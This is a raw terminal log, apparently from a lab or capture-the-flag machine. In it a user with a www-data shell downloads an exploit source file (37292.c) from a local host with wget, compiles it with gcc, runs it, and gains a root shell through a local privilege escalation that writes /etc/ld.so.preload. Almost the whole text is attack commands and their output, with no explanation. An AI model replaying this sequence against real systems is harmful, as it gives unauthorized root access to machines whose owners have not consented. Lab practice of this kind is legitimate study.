 bash: ./37292: cannot execute binary file
www-data@indishell:/tmp$ wget http://192.168.37.128:80/37292.c
wget http://192.168.37.128:80/37292.c
--2023-05-09 17:27:49--  http://192.168.37.128/37292.c
Connecting to 192.168.37.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-c]
Saving to: `37292.c'
100%[======================================>] 4,968       --.-K/s   in 0s
2023-05-09 17:27:49 (553 MB/s) - `37292.c' saved [4968/4968]
www-data@indishell:/tmp$ ls
ls
37292  37292.c
www-data@indishell:/tmp$ gcc 37292.c -o exp
gcc 37292.c -o exp
www-data@indishell:/tmp$ ls
ls
37292  37292.c  exp
www-data@indishell:/tmp$ chmod +x exp
chmod +x exp
www-data@indishell:/tmp$ ls -al
ls -al
total 48
drwxrwxrwt  2 root     root      4096 May  9 17:28 .
drwxr-xr-x 22 root     root      4096 Mar 18  2017 ..
-rwxr-xr-x  1 www-data www-data 16936 May  9 17:26 37292
-rw-r--r--  1 www-data www-data  4968 May  9 17:27 37292.c
-rwxr-xr-x  1 www-data www-data 12016 May  9 17:28 exp
www-data@indishell:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
whoami
root
#